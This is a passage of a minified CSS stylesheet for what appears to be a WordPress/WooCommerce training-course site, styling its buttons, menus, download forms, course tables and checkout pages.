 */.btn-red{background-color:#bc1413}.btn-blue{background-color:#0080aa}.red{color:#bc1413}.blue{color:#0080aa}.btn-outline-primary{border-color:#000;color:#000}.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled):active{border-color:#000;background-color:#000;color:#fff}.btn-gray:hover{background-color:#333}.btn-gray:hover,.color-card .btn-outline:hover{background-color:#333;border-color:#333}.bg-white{background:#fff}.download-courselist ul{list-style-type:none;padding:1rem 0 1rem 1.25rem;margin-bottom:0}.download-courselist .list-group-item{padding:.5rem .75rem}.download-courselist .card ul li:before{display:none}.download-courselist .accordion-block{margin-top:-2px}.download-courselist .card-header{padding:0;background-color:#f5f5f5}.download-courselist .card-header a.btn{display:block;text-align:left;padding:.75rem 1.25rem}.download-courselist .card-header a.btn .download-courselist-cat-title{padding:0;margin:0;font-size:15px;font-weight:500}.download-courselist label.courselist_item span{font-size:13px}.download-courselist li label{margin-bottom:0;line-height:20px;width:100%;padding:2px}.download-courselist .checkbox input{display:none}.download-courselist .checkbox label{font-weight:700;font-size:15px;line-height:20px;padding-left:30px;position:relative;display:inline-block;cursor:pointer}.download-courselist .accordion-block [data-toggle=collapse] .download-courselist-cat-title:before{display:inline-block;font:normal normal normal 24px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;transition:all linear .25s;color:#aaa}.download-courselist .accordion-block [data-toggle=collapse] .card-header{border-bottom-width:0}.download-courselist .accordion-block [aria-expanded=true] .card-header{border-bottom-width:1px}.download-courselist .accordion-block [aria-expanded=false] .download-courselist-cat-title:before{content:"\f0fe"}.download-courselist .accordion-block [aria-expanded=true] .download-courselist-cat-title:before{content:"\f146"}.download-courselist .checkbox input:checked+label:before{content:"\f046";font-weight:400;line-height:1}.download-courselist .checkbox input+label:before{content:"\f096";display:block;font-family:FontAwesome;font-size:20px;font-weight:400;line-height:1;position:absolute;left:1px;top:1px}#download-form .container-download-form{margin-top:0}#download-form .container-download-form .form-control{margin-bottom:48px;margin-bottom:2rem;border-radius:0;border:0;border-bottom:1px solid #ddd;box-shadow:none}#download-form .container-download-form .form-control:focus{border-bottom-color:#80bdff}#download-form .container-download-form input.form-control::placeholder{color:#c5c5c5;font-size:1rem}#download-form .container-download-form input.form-control::-webkit-input-placeholder{color:#c5c5c5;font-size:1rem}#download-form .container-download-form input.form-control::-moz-placeholder{color:#c5c5c5;font-size:1rem}#download-form .container-download-form input.form-control:-ms-input-placeholder{color:#c5c5c5;font-size:1rem}#download-form .container-download-form input.form-control:-moz-placeholder{color:#c5c5c5;font-size:1rem}#download-form .container-download-form .custom-file{margin-bottom:2rem;height:auto}#download-form .container-download-form .custom-file-input{cursor:pointer;position:absolute;padding:0!important;margin:0!important}#download-form .container-download-form .custom-file-label{cursor:pointer;border-radius:0;border:0;border-bottom:1px solid #ddd;padding:0 45px 10px 0;background:0 0;font-size:.88rem;height:auto;background-image:url(images/upload-icon.svg);background-repeat:no-repeat;background-position:right 15px bottom 13px;cursor:pointer;position:relative;width:100%}#download-form .container-download-form .custom-file-label::after{display:none}#download-form .container-download-form .parsley-errors-list{list-style:none;margin:0;padding:0;position:absolute;top:38px;color:#dc3545;font-size:12px;font-weight:300;width:100%}#download-form .container-download-form .form-control+.parsley-errors-list:before{content:"!";display:block;border:1px solid #dc3545;width:22px;height:22px;line-height:20px;border-radius:50%;position:absolute;right:36px;top:-30px;text-align:center}#download-form .container-download-form .privacy-row .parsley-errors-list{top:23px}#download-form .container-download-form .form-check{margin-bottom:2rem}#download-form .container-download-form .form-check a{text-decoration:underline}#download-form .container-download-form .form-check-label{margin-bottom:0;font-size:.75rem;display:inline-block;vertical-align:top;line-height:2}.success_msg_contact{font-size:1.2rem;display:block;margin:2.5rem 0 0}.completed_captcha_container{display:none}.g-recaptcha{margin-bottom:1.5rem}.row-equal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.row-equal>[class*=col-]{display:flex;flex-direction:column}.wc-sub-cat-box.color-red .wc-sub-cat-name{color:#bc1413}.wc-sub-cat-box.color-blue .wc-sub-cat-name{color:#0080aa}.wc-sub-cat-box.color-red:active{background-color:#990f0f;color:#fff}.wc-sub-cat-box.color-blue:active{background-color:#03698a;color:#fff}.wc-sub-cat-box.color-blue:active,.wc-sub-cat-box.color-blue:active .wc-sub-cat-name,.wc-sub-cat-box.color-blue:active a,.wc-sub-cat-box.color-red:active,.wc-sub-cat-box.color-red:active .wc-sub-cat-name,.wc-sub-cat-box.color-red:active a{color:#fff}b,strong{font-weight:600}.gray-bg{background:#f9f9f9}.block-title{margin-bottom:40px}.smaller{font-size:-webkit-calc(100% - 20%);font-size:-calc(100% - 20%)}header.page-header{overflow:hidden;padding-top:9rem}@media(max-height:781.98px),(max-width:991.98px){header.page-header{padding-bottom:7rem;margin-bottom:-5rem;height:auto;min-height:380px}.page-header h1{font-size:2.5rem}}header.page-header .btn{margin-top:4px;margin-bottom:4px}@media (max-width:410px){header.page-header .btn{width:100%;margin:0}}.site-header,.site-header.menu-bg-white:not(.on-scroll){background:#fff}body:not(.menu-mobile-open) .site-header.menu-bg-white .site-title .custom-logo,body:not(.menu-mobile-open) .site-header.on-scroll .site-title .custom-logo{opacity:1}.site-header .btn-search svg path,.site-header.on-scroll .btn-search svg path{fill:#1b1a19}.site-header.on-scroll:before{background-color:#eee;height:1px;bottom:-1px}#top-bar,.site-header.on-scroll #top-bar{border-bottom:none}.site-header .site-title .bg-logo,.site-header.menu-bg-white .site-title .bg-logo{opacity:1}.site-header ul.menu li a{color:#1b1a19}.fa-shopping-cart a{font-family:Montserrat,sans-serif;padding-left:4px}@media (max-width:992px){.fa-shopping-cart{color:#fff}}nav#top-menu-right{position:relative}nav#top-menu-right:after{content:" ";display:block;position:absolute;left:-50px;right:-9999px;border-bottom:1px solid #eee}#primary-menu li a{font-size:.8rem;line-height:125%}#primary-menu li.tack-menu a:hover{color:#bc1413;border-bottom-color:#bc1413}#primary-menu li.tmi-menu a:hover{color:#0080aa;border-bottom-color:#0080aa}#primary-menu li.tack-menu.current-product-ancestor>a{color:#bc1413;border-bottom-color:#bc1413}#primary-menu li.tmi-menu.current-product-ancestor>a{color:#0080aa;border-bottom-color:#0080aa}#primary-menu li.current-product-ancestor .dropdown-menu a{color:inherit}.site-header.on-scroll .main-navigation ul.menu li.current-menu-item a,.site-header.scroll-down .main-navigation ul.menu li.current-menu-item a{color:inherit}#primary-menu li.tack-menu .current-menu-item>a,#primary-menu li.tack-menu.current-menu-parent>a,#primary-menu>li.tack-menu.current-menu-item>a{color:#bc1413;border-bottom-color:#bc1413}#primary-menu li.tmi-menu .current-menu-item>a,#primary-menu li.tmi-menu.current-menu-parent>a,#primary-menu>li.tmi-menu.current-menu-item>a{color:#0080aa;border-bottom-color:#0080aa}#primary-menu li .current-menu-item>a,#primary-menu li.current-menu-parent>a,#primary-menu>li.current-menu-item>a{border-bottom-color:#000}#primary-menu li .current-menu-item.anchor-menu>a,#primary-menu li.current-menu-parent.anchor-menu>a,#primary-menu>li.current-menu-item.anchor-menu>a{border-bottom-color:transparent}#primary-menu li .current-menu-item.anchor-menu>a:hover,#primary-menu li.current-menu-parent.anchor-menu>a:hover,#primary-menu>li.current-menu-item.anchor-menu>a:hover{border-bottom-color:#000}#primary-menu .dropdown-menu.show{transform:translate3d(0,33px,0)!important}#primary-menu .dropdown-menu{padding-top:2px;padding-bottom:2px;min-width:240px}#primary-menu .dropdown-menu li{border-bottom:1px solid #f0f0f0;width:100%;padding:6px 0;margin:0 8px 0 0;border-left:1px solid transparent;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}#primary-menu .dropdown-menu li.current-menu-parent li:hover,#primary-menu .dropdown-menu li:hover{border-left:8px solid #ccc;margin:0;padding-right:0;-webkit-transition:border-left .3s ease-out;-moz-transition:border-left .3s ease-out;-o-transition:border-left .3s ease-out;transition:border-left .3s ease-out}#primary-menu .dropdown-menu li:last-child{border-bottom:none}#primary-menu .dropdown-menu li a{font-size:.75rem;padding:9px 16px 5px 10px;max-width:232px}#primary-menu .dropdown-menu li:hover a{padding-right:10px;}#primary-menu .dropdown-menu li.current-menu-item,#primary-menu .dropdown-menu li.current-menu-parent{border-left:8px solid #ccc}#primary-menu .dropdown-menu li.current-menu-item a{border-bottom-color:transparent}#primary-menu .dropdown-menu li.menu-item a{border-bottom-color:transparent}#primary-menu .tack-menu .dropdown-menu li.current-menu-item,#primary-menu .tack-menu .dropdown-menu li.current-menu-parent{border-left-color:#bc1413}#primary-menu .tmi-menu .dropdown-menu li.current-menu-item,#primary-menu .tmi-menu .dropdown-menu li.current-menu-parent{border-left-color:#0080aa}#primary-menu .tack-menu .dropdown-menu .menu-item a:hover{color:#bc1413}#primary-menu .tmi-menu .dropdown-menu .menu-item a:hover{color:#0080aa}#primary-menu .tack-menu .dropdown-menu li.current-menu-parent a{color:#bc1413}#primary-menu .tmi-menu .dropdown-menu li.current-menu-parent a{color:#0080aa}#primary-menu>li>a.nav-link{padding-left:0;padding-right:0}#primary-menu>li.current-menu-item.menu-item-type-custom>a[href*="#"]:not(:hover):not(:focus){border-bottom-color:transparent}@media(max-height:782px){#primary-menu li a{font-size:.8rem}#primary-menu .dropdown-menu li a{font-size:.65rem}.site-header ul.menu li{margin-left:20px}}#searchform{border-color:#000}#searchform .btn{background-color:#000}#searchform .btn:hover{background-color:#666}#searchform .search-input::-webkit-input-placeholder{color:#000!important}#searchform .search-input::-moz-placeholder{color:#000!important}#searchform .search-input:-ms-input-placeholder{color:#000!important}#searchform .search-input:-moz-placeholder{color:#000!important}div#expertise,div.mod-text-multicol{background:#fff;margin-top:-40px}div#expertise>.section-label,div.mod-text-multicol>.section-label{padding-top:4rem;text-transform:none;font-weight:800;font-size:1.6rem;letter-spacing:-.2px}.home div#expertise,div.mod-text-multicol{z-index:1;position:relative}.home div#expertise>.section-label,home div.mod-text-multicol>.section-label{padding-left:7%}.home div#expertise>.section-label:before,.home div.mod-text-multicol>.section-label:before{content:none}@media (max-width:992px){.home div#expertise>.section-label,.home div.mod-text-multicol>.section-label{padding-left:0}.single-news{height:auto}}.card-deck h2{font-size:1.4rem;letter-spacing:0;line-height:140%}.card-deck .img-band img{height:40px}.card-deck .card{padding-top:1.9rem}div#expertise>.section-label:before,div.mod-text-multicol>.section-label:before{display:none}div#expertise .card-deck .card,div.mod-text-multicol .card-deck .card{border:none}div#expertise .card-deck .card-body,div.mod-text-multicol .card-deck .card-body{overflow:hidden;padding-top:4px}#main>.mod-line-cards{margin-top:3em;margin-bottom:3em}.mod-line-cards .head-module h2{margin-bottom:0}.line-cards .card{padding:0}.line-cards .card h4{color:#fff;padding:14px 20px;background-color:#d0d0d0}.line-cards .card h4 span{font-size:1.1rem;font-weight:600;line-height:120%;background:0 0;color:#000}.line-cards .card p{padding:0 20px 20px 20px}.line-cards .card h4:after{content:none}@media (max-width:1199px){.line-cards .row>div{margin:0}}@media (max-width:992px){.line-cards .card{height:auto;margin-bottom:20px;padding-bottom:0}}.single-news .content-news h2 a:hover{color:#a4a4a4}.headquarters-maps .info{line-height:1.3rem}.info-blocks.info-blocks-full-option a.btn-default:hover,.info-blocks:not(.info-blocks-full-option) a:hover{background-color:#000;border-color:#000}.info-blocks{text-align:center;text-transform:uppercase;background:#606060;overflow:hidden}.info-blocks .row{padding-top:32px;padding-top:2rem;padding-bottom:32px;padding-bottom:2rem;margin:0}.info-blocks .row>div{padding:30px;background:#fff;border:none;margin:1px}.info-blocks span{display:block;line-height:20px;font-weight:500;margin:19.2px 0 24px;margin:1.2rem 0 1.5rem}.info-blocks a.btn-default{border:2px solid #e8e8e8;padding:10px 15px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.info-blocks a.btn-default:hover{background-color:#bc1413;border-color:#bc1413;color:#fff;text-decoration:none}.info-blocks img{height:auto;max-width:30px}@media (max-width:1199.98px){.info-blocks .row{padding:1rem 0}}.info-blocks.info-blocks-full-option .row>div.text-dark a:not([class*=btn-]),.info-blocks.info-blocks-full-option .row>div.text-dark span,.info-blocks.info-blocks-full-option.main-text-dark a:not([class*=btn-]),.info-blocks.info-blocks-full-option.main-text-dark span{color:#1b1a19}.info-blocks.info-blocks-full-option .row>div.text-light a:not([class*=btn-]),.info-blocks.info-blocks-full-option .row>div.text-light span,.info-blocks.info-blocks-full-option.main-text-light a:not([class*=btn-]),.info-blocks.info-blocks-full-option.main-text-light span{color:#fff}.info-blocks.info-blocks-full-option .row>div.background-grey,.info-blocks.info-blocks-full-option.main-background-default,.info-blocks.info-blocks-full-option.main-background-grey{background:#606060},.info-blocks.info-blocks-full-option.main-background-default .row>div.background-grey,.info-blocks.info-blocks-full-option.main-background-grey .row>div.background-grey{background:#636363}.info-blocks.info-blocks-full-option .row>div.main-background-default{background:#fff}.info-blocks.info-blocks-full-option .row>div.background-red,.info-blocks.info-blocks-full-option.main-background-red{background:#bc1413}.info-blocks.info-blocks-full-option .row>div.background-blue,.info-blocks.info-blocks-full-option.main-background-blue{background:#0080aa}.content-global-grid-tags .grid-tags div{border:none;height:auto}.content-global-grid-tags .grid-tags{margin:0;padding:1rem;background:0 0}.content-global-grid-tags .grid-tags .grid-tag-box{margin:0;padding:1rem;width:100%;height:auto}.content-global-grid-tags .grid-tags .grid-tag-box:hover a{text-decoration:none;color:#ebebeb}.content-global-grid-tags .grid-tags a .grid-tag-box-content{background-color:none;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.content-global-grid-tags .grid-tags a:hover .grid-tag-box-content{background-color:rgba(255,255,255,.2);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.content-global-grid-tags .grid-tags .grid-tag-box-content{padding:1rem;width:100%;min-height:125px;height:100%;border:1px solid #fff}.content-global-grid-tags .grid-tags h3{margin:0;color:#fff;font-size:1.3rem;line-height:120%}.content-global-grid-tags .grid-tags p{text-transform:none;line-height:120%;margin-top:16px;font-size:1rem}#menu-footer-info-menu{padding-left:0}#menu-footer-info-menu .menu-item{list-style:none;display:inline-block;padding-left:0;padding-right:20px}#menu-footer-info-menu .menu-item a,#menu-footer-info-menu .menu-item a:link{color:#fff}.footer-copyright{display:inline-block;float:left}.menu-footer-info-menu-container{float:left}.back-to-top{background-color:#000}@media (max-width:1280px) and (min-width:992px){#site-navigation ul#primary-menu>li{width:auto;max-width:40%}#site-navigation ul.menu li{width:calc(90% - 20px);display:inline-block}}@media(min-width:992px){ul#primary-menu{padding-right:1rem}.site-header .site-title .bg-logo,.site-header.menu-bg-white .site-title .bg-logo{top:-50px;opacity:1}.site-header.scroll-down .site-title .bg-logo{top:-20px}.site-header .site-title,.site-header.menu-bg-white .site-title{margin-top:-50px;margin-bottom:20px}.site-header.scroll-down .site-title .bg-logo{top:-20px}.site-header.scroll-down .site-title{margin-top:20px}body:not(.theme-tack-tmi) .site-title img{height:66px!important}.site-header.scroll-down .site-title img{height:50px!important}}@media(max-width:992px){.menu-icon span,.menu-icon span:after,.menu-icon span:before,.menu-icon:after,.menu-icon:before{background-color:#1b1a19}}.menu-mobile-container{position:fixed;top:0;left:0;width:100%;height:auto;bottom:0;overflow-y:scroll}.menu-mobile-container.open{height:auto}.menu-mobile-container .content-menu-mobile{position:relative;padding:100px 0;-webkit-transform:translateY(0);transform:translateY(0);width:100%;height:auto;top:0}@media (max-width:991.98px){.site-header.on-scroll:before{background-color:transparent}}.site-header .site-title .bg-logo{width:auto;height:auto}@media (max-width:1199.98px){.site-header .site-title .bg-logo{top:-15px}.site-header .site-title{margin-top:15px}body:not(.theme-tack-tmi) .site-title img{height:35px!important}}@media(min-width:992px){div#expertise .card-deck>div.card:first-child{border-right:1px solid #ddd;margin-right:0}div.mod-text-multicol .card-deck>div.card{padding:0 25px 0 15px}div.mod-text-multicol .card-deck>div.card:not(:last-child){border-right:1px solid #ddd;margin-right:0}}blockquote p:last-of-type:before,blockquote:after,blockquote:before{display:none}blockquote{padding:2rem 1rem 1rem;background:#f9f9f9;text-align:center;color:#333}blockquote p{padding:0 40px}blockquote p:first-of-type:before,blockquote p:last-of-type:after{content:'';background-size:20px;background-repeat:no-repeat;position:absolute;width:20px;height:20px;display:inline-block}blockquote p:last-of-type:after{background-image:url(images/quotes-gray.svg);margin-left:10px}blockquote p:first-of-type:before{background-image:url(images/quotes-gray.svg);margin-left:-35px}blockquote p:last-of-type:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.cta-block{margin-top:30px;margin-bottom:30px}.cta-block p{font-size:1.4rem}.cta-block-fullwidth{min-height:300px;padding:60px 0}.cta-main-text,.cta-sub-text{color:#fff;padding-bottom:0}.cta-main-text:hover,.cta-sub-text:hover,.swiper-lazy>a:hover{text-decoration:none}.swiper-lazy>a>.row{transition:all .4s ease}.swiper-lazy>a:hover>.row{background-color:rgba(0,0,0,.1)}.cta-main-text p,.cta-sub-text p{line-height:1}.cta-main-text{font-size:5rem;font-weight:900}.cta-sub-text{font-size:2rem;font-weight:700}@media(max-height:782px){.cta-main-text{font-size:3.5rem}}@media(max-width:991px){.cta-main-text{font-size:3.5rem}.cta-sub-text{font-size:1.5rem}}@media(max-width:468px){.cta-main-text{font-size:2.5rem}}@media (max-width:410px){.content-cta-block .d-flex{display:inline-block!important}}.cta-block p,.cta-block-fullwidth p{padding-top:15px}.cta-block .main-text-dark a:not([class*=btn-]),.cta-block .main-text-dark p,.cta-block-fullwidth.main-text-dark a:not([class*=btn-]),.cta-block-fullwidth.main-text-dark p{color:#1b1a19}.cta-block .main-text-light a:not([class*=btn-]),.cta-block .main-text-light p,.cta-block-fullwidth.main-text-light a:not([class*=btn-]),.cta-block-fullwidth.main-text-light p{color:#fff}.cta-block .main-background-grey{background:#606060}.cta-block .main-background-default{background:#fff}.cta-block .main-background-red{background:#bc1413}.cta-block .main-background-blue{background:#0080aa}.cta-block-fullwidth{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;background-size:cover}.cta-block-fullwidth.main-background-grey{background-image:-webkit-linear-gradient(bottom,#bbb 0,#636363 100%),linear-gradient(0deg,#bbb 0,#636363 100%)}.cta-block-fullwidth.main-background-default,.cta-block-fullwidth.main-background-red{background-image:-webkit-linear-gradient(bottom,#bd1b21 0,#601920 100%),linear-gradient(0deg,#bd1b21 0,#601920 100%)}.cta-block-fullwidth.main-background-blue{background-image:-webkit-linear-gradient(bottom,#0080a9 0,#0f5c75 100%),linear-gradient(0deg,#0080a9 0,#0f5c75 100%)}.swiper-slide .main-text-dark a:not([class*=btn-]),.swiper-slide .main-text-dark p{color:#1b1a19}.swiper-slide .main-text-light a:not([class*=btn-]),.swiper-slide .main-text-light p{color:#fff}.swiper-slide .cta-sub-text p{line-height:1.3}.btn-white-bg{background-color:#fff;color:#1b1a19}.btn-white-bg:hover,a.btn-white-bg:not([href]):not([tabindex]){color:#1b1a19}.btn-white-bg:after{background-image:url(images/black-arrow-dx.svg)}.btn-arrow{font-weight:700;padding:15px 42px 15px 30px}@media (max-width:1199.98px){.btn-arrow{width:auto}}.btn-arrow:after{background-image:none;content:">";color:inherit;height:13px;top:15px;font-weight:inherit;overflow:visible}.btn-red.btn-hover-flipcolor:hover:after{color:#bc1413}.btn-red.btn-hover-flipcolor:hover{color:#bc1413;background:#fff}.btn-blue.btn-hover-flipcolor:hover:after{color:#0080aa}.btn-blue.btn-hover-flipcolor:hover{color:#0080aa;background:#fff}.btn-gray.btn-hover-flipcolor:hover:after{color:#333}.btn-gray.btn-hover-flipcolor:hover{color:#333;background:#fff}.btn-small{font-size:.8rem;font-weight:400;padding:5px 35px 5px 15px}.btn-small.btn-arrow:after{top:5px;right:15px}.wc-course-button .btn{font-size:1.1rem}.wc-course-list .badge{font-weight:500}.wc-course-list .badge-primary{background-color:#333}.wc-course-list .text-primary{color:#333!important}.content-wc-course-list{background:#fff;padding:50px 0 20px;margin:0 0 20px}.content-wc-course-list.course-list-gray-bg{padding-bottom:80px;background:#f9f9f9}.wc-course-list .block-title{font-size:1.7rem;padding-left:5px;margin-bottom:20px}.wc-course-list .tab-content{min-height:200px}.wc-course-list tbody{background:#fff}.wc-course-list .nav-pills .nav-link,.wc-course-list .nav-pills .nav-link.active,.wc-course-list .nav-pills .show>.nav-link{text-transform:uppercase;color:#ccc;font-weight:600;font-size:1rem;background:0 0;padding:.25rem .75rem}.wc-course-list .nav-pills .nav-link.active,.wc-course-list .nav-pills .show>.nav-link{color:#1b1a19}.wc-course-list #list-table-wrapper{overflow-x:auto;width:98%;padding-right:5px;box-sizing:content-box}@media(min-width:768px){.wc-course-list .table .head-course-title{min-width:300px}}.wc-course-list .table td{padding:1rem .75rem;vertical-align:middle}.wc-course-list .table th{padding:.5rem .25rem;vertical-align:middle}.wc-course-list .table th{border:none;line-height:normal;vertical-align:bottom}.wc-course-list .table td{border:1px solid #dee2e6}.wc-course-list .table td.col-date{font-size:.9rem;line-height:1.2;color:#fff;max-width:60px}.wc-course-list .table td.col-color,.wc-course-list .table td.col-color a,.wc-course-list .table td.col-color div{color:#fff}.wc-course-list .col-btn,.wc-course-list .table td.col-date{color:#fff}.wc-course-list td.course-special-fetaure-text,.wc-course-list th.course-special-fetaure-text{padding-left:0;padding-right:0}.wc-course-list td.course-special-fetaure-text .badge{margin-left:.75rem;margin-right:.75rem}.wc-course-list.wc-course-list-grid div.row>div.course-grid-block{padding:0 15px 70px;background:#f9f9f9;margin-bottom:30px}.wc-course-list.wc-course-list-grid div.row>div.col-btn{position:absolute;bottom:15px}.course-cat-red div.course-grid-block .fa{color:#bc1413}.course-cat-blue div.course-grid-block .fa{color:#0080aa}.wc-course-list div.col-course-title,.wc-course-list td.col-date{background-color:#4d4d4f}.wc-course-list .course-cat-red .col-btn .btn-arrow,.wc-course-list .course-cat-red .col-color,.wc-course-list .course-cat-red .col-course-title,.wc-course-list .course-cat-red .col-date{background-color:#bc1413}.wc-course-list .course-cat-blue .col-btn .btn-arrow,.wc-course-list .course-cat-blue .col-color,.wc-course-list .course-cat-blue .col-course-title,.wc-course-list .course-cat-blue .col-date{background-color:#0080aa}.wc-course-list.wc-course-list-grid .course-cat-red .col-btn .btn-arrow{color:#bc1413;border:2px solid #bc1413;background:0 0}.wc-course-list.wc-course-list-grid .course-cat-blue .col-btn .btn-arrow{color:#0080aa;border:1px solid #0080aa;background:0 0}.wc-course-list.wc-course-list-grid .col.col-course-title{padding:0}.wc-course-list.wc-course-list-grid .col.col-course-title a,.wc-course-list.wc-course-list-grid .col.col-course-title a:active,.wc-course-list.wc-course-list-grid .col.col-course-title a:focus,.wc-course-list.wc-course-list-grid .col.col-course-title a:hover{color:#fff;text-decoration:none;width:100%;height:100%;display:block;padding:10px 15px}.wc-course-list.wc-course-list-grid .col-btn .btn-arrow.active,.wc-course-list.wc-course-list-grid .col-btn .btn-arrow.focus,.wc-course-list.wc-course-list-grid .col-btn .btn-arrow.hover,.wc-course-list.wc-course-list-grid .col-btn .btn-arrow:active,.wc-course-list.wc-course-list-grid .col-btn .btn-arrow:focus,.wc-course-list.wc-course-list-grid .col-btn .btn-arrow:hover{color:#fff;border-color:transparent}.wc-course-list .col-course-title{color:#fff;padding-top:10px;padding-bottom:10px;min-height:60px}.wc-course-list .col-course-excerpt .list-course-excerpt{min-height:50px;margin:15px 0}.wc-course-list .col-course-excerpt .list-course-excerpt,.wc-course-list .col-course-excerpt .list-course-excerpt>*,.wc-course-list td .list-course-excerpt,.wc-course-list td .list-course-excerpt>*{font-size:.8rem;line-height:1.2}.wc-course-list .course-cat-red .col-btn .btn-arrow:hover{background-color:#792122}.wc-course-list .course-cat-blue .col-btn .btn-arrow:hover{background-color:#03698a}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{border-right-color:#dee2e6}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{border-top-color:#dee2e6}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{border-left-color:#dee2e6}.tooltip-inner{background-color:#dee2e6;padding:.15em .1em}.tooltip-inner .course-cat-red{background-color:#792122;display:block;padding:.15em .4em}.tooltip-inner .course-cat-blue{background-color:#03698a;display:block;padding:.15em .4em}.wc-course-list .table-striped tbody tr:nth-of-type(odd){background-color:#fff}.wc-course-list .table-striped tbody tr:nth-of-type(even){background-color:#f9f9f9}.wc-course-list .table-striped tbody tr.{background-color:#f9f9f9}.table td.fit,.table th.fit{white-space:nowrap;width:200px}.wc-course-list .list-course-title{font-weight:600;line-height:1.3}.wc-course-list td .list-course-title{color:#000}.wc-course-list td .list-course-excerpt,.wc-course-list td .list-course-excerpt>*{font-size:.9rem;line-height:1.3;margin:0}.wc-course-list .list-course-excerpt strong{font-weight:500}.wc-course-list .list-course-excerpt .h1,.wc-course-list .list-course-excerpt .h2,.wc-course-list .list-course-excerpt .h3,.wc-course-list .list-course-excerpt .h4,.wc-course-list .list-course-excerpt .h5,.wc-course-list .list-course-excerpt .h6,.wc-course-list .list-course-excerpt h1,.wc-course-list .list-course-excerpt h2,.wc-course-list .list-course-excerpt h3,.wc-course-list .list-course-excerpt h4,.wc-course-list .list-course-excerpt h5,.wc-course-list .list-course-excerpt h6{font-weight:500}.woocommerce-checkout-review-order{border-top:1px dotted #666;padding-top:20px}@media(max-width:1024px){.wc-course-list .table td,.wc-course-list .table td.col-date,.wc-course-list .table th,.wc-course-list td .list-course-excerpt,.wc-course-list td .list-course-excerpt>*,.wc-course-list td .list-course-title{font-size:.8rem}.wc-course-list .table td,.wc-course-list .table th{padding:.35rem}.wc-course-list .table td.col-btn .btn{font-size:.7rem;padding:.35rem .5rem}}@media(max-width:468px){.wc-course-list .table td,.wc-course-list .table th{font-size:.7rem}.wc-course-list .table td.col-date,.wc-course-list td .list-course-excerpt,.wc-course-list td .list-course-excerpt>*,.wc-course-list td .list-course-title{font-size:.6rem}.wc-course-list .table td.col-date,.wc-course-list .table th.col-date{max-width:30px}.wc-course-list td .list-course-excerpt,.wc-course-list td .list-course-title{max-width:100px}.wc-course-list #list-table-wrapper{width:auto;margin-right:-15px;margin-left:-15px}.wc-course-list .table td,.wc-course-list .table th{padding:.25rem}.wc-course-list .table td.col-btn .btn{font-size:.5rem;padding:.25rem .4rem}.wc-course-list td.course-special-fetaure-text .badge{max-width:100px;margin-left:.2rem;margin-right:.2rem}}.wc-sub-categories .wc-sub-cat-container{padding:60px 0}.wc-sub-cat-container .block-title{padding-left:10px}.wc-sub-categories .wc-sub-cat-box{font-family:Montserrat,sans-serif;background:#fff;margin:20px 10px 20px 10px;padding:35px;border:1px solid #ccc;-webkit-transition:.5s;transition:.5s;height:100%}.wc-sub-categories .wc-sub-cat-box .btn.btn-arrow{position:absolute;bottom:50px;right:60px}.wc-sub-cat-name{text-transform:uppercase;font-weight:700;font-size:1.5rem}.wc-sub-cat-box a:hover{text-decoration:none}.wc-sub-cat-box:active{-webkit-transition:.5s;transition:.5s}#cookie-notice .button.wp-default{border-radius:0;box-shadow:0;-webkit-box-shadow:0;border:none;color:#000;text-shadow:none;font-size:600;font-size:.8rem;padding-left:10px;padding-right:30px}#cookie-notice .button.wp-default:hover{color:#fff;text-shadow:none;-webkit-transition:all .3s;transition:all .3s}.woocommerce h3{font-weight:700}.woocommerce .woocommerce-cart-form a,.woocommerce .woocommerce-checkout-payment a,.woocommerce-LostPassword a{color:#0080aa}.woocommerce-LostPassword a{text-decoration:underline;font-weight:300}.woocommerce .woocommerce-privacy-policy-text a{text-decoration:underline}.woocommerce .woocommerce-privacy-policy-text a:hover{text-decoration:none}.woocommerce-ResetPassword p:first-child{margin-top:30px;padding-top:60px;margin-bottom:30px;font-weight:500;border-top:1px dotted #ccc}.woocommerce-ResetPassword label{margin-right:20px}.woocommerce-ResetPassword button{margin-top:20px}.woocommerce-breadcrumb{line-height:130%;padding-bottom:3rem;margin-top:-1rem}@media(max-height:781.98px),(max-width:991.98px){.woocommerce-breadcrumb{margin-top:0}}.woocommerce-error{color:red}.woocommerce .alert-info{background-color:#666;border:#666;color:#fff;min-height:44px}.woocommerce button[type=submit]{border:1px solid #fff;font-size:.9rem;font-weight:600;padding:10px 45px 10px 22px}.woocommerce button[type=submit]:after{top:10px}.woocommerce .checkout-button{padding:13px 42px 13px 30px!important}.woocommerce .button.checkout-button:after{top:15px}.woocommerce .button,.woocommerce .button:not(:disabled){background-color:#000;font-weight:500;font-size:.95rem}.woocommerce .button:hover,.woocommerce .button:not(:disabled):hover{background-color:#666}.woocommerce .button:after{overflow:visible!important}.woocommerce-thankyou-order-received{font-size:1.3rem;font-weight:700}button:disabled,button[disabled]{font-weight:700;padding:15px 30px;margin-top:4px;margin-bottom:4px;font-size:.88rem}.cart_item a{font-weight:500}.woocommerce .content-wc-course-list{padding-top:20px}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545!important}.course-cat-blue .course-page-header.page-header{background-image:-webkit-linear-gradient(bottom,#0080aa 0,#004b63 100%);background-image:linear-gradient(0deg,#0080aa 0,#004b63 100%)}.mod-text-only .woocommerce ul.nav li:before{display:none}.woocommerce .nav-pills .nav-link,.woocommerce .nav-pills .nav-link.active,.woocommerce .nav-pills .show>.nav-link{text-transform:uppercase;color:#ccc;font-weight:600;font-size:1rem;background:0 0;padding:.25rem .75rem}.woocommerce .woocommerce-MyAccount-navigation ul.nav-pills>li:first-child>.nav-link{padding-left:0}.woocommerce .nav-pills .nav-link.active,.woocommerce .nav-pills 